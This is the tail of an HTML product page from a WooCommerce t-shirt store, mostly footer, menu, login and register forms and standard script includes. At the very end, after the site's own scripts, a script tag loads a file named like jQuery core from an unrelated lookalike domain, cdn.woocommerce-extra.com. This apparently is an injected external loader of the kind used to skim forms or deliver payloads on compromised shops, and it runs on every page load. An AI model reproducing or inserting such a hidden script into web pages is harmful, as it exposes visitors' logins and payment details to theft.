0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Merchaz.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Product</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Support</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-602970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602970"><a href="https://merchaz.com/">Home</a></li>
<li id="menu-item-602974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602974"><a href="https://merchaz.com/custom-design-services/">Custom Design Services</a></li>
<li id="menu-item-602975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602975"><a href="https://merchaz.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-602980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602980"><a href="https://merchaz.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-602981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602981"><a href="https://merchaz.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-602976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602976"><a href="https://merchaz.com/my-orders/">My Orders</a></li>
<li id="menu-item-602983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602983"><a href="https://merchaz.com/track-your-order/">Track your order</a></li>
<li id="menu-item-602978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602978"><a href="https://merchaz.com/report/">Report</a></li>
<li id="menu-item-602973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602973"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911"><a href="https://merchaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901"><a href="https://merchaz.com/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930"><a href="https://merchaz.com/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894"><a href="#">Holidays</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968"><a href="#">Social</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895"><a href="#">Sports &#038; Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926"><a href="https://merchaz.com/pet-shirts/">Pet</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933"><a href="https://merchaz.com/animals/">Animals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967"><a href="https://merchaz.com/vintage-shirts/">Vintage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6ead0d0101" /><input type="hidden" name="_wp_http_referer" value="/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://merchaz.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://merchaz.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e78d54e757" /><input type="hidden" name="_wp_http_referer" value="/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https://merchaz.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"no","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"15","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":""};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.1.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/merchaz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.1.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://merchaz.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.3.2" referrerpolicy="origin"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcec83ab9bb542968989e2cd81821049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-29 09:35:03 -->